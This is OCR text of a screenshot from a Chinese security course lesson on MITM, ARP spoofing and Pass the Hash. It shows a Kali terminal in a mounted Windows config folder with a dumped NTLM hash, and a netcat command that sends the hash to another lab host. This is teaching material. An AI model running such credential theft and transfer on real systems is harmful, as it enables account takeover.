 返回课程
任务113：中间人攻击、ARP MITM、中间人攻击、Pass the Hash
Applications
Places
Terminal
Fri 00:50
1
安全课堂
edu.aqniu.com
root@kali: /mnt/Windows/System32/config
File Edit View Search Terminal Help
c089c0:::
w7:1000:aad3b435b51404eeaad3b435b51404ee:ed1bfaeb3063716ab7fe2a11faf126d8:::
root@kali:/mnt/Windows/System32/config# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.111 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::a00:27ff:fe19:912e prefixlen 64 scopeid 0x20<link>
ether 08:00:27:19:91:2e txqueuelen 1000 (Ethernet)
RX packets 84 bytes 6638 (6.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 25 bytes 2314 (2.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 0 (Local Loopback)
RX packets 16 bytes 960 (960.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16 bytes 960 (960.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:/mnt/Windows/System32/config# nc 192.168.1.110 333
aad3b435b51404eeaad3b435b51404ee:ed1bfaeb3063716ab7fe2a11faf126d8
c
管理 控制 视图 热键 设备 帮助 Win7 (备份 1)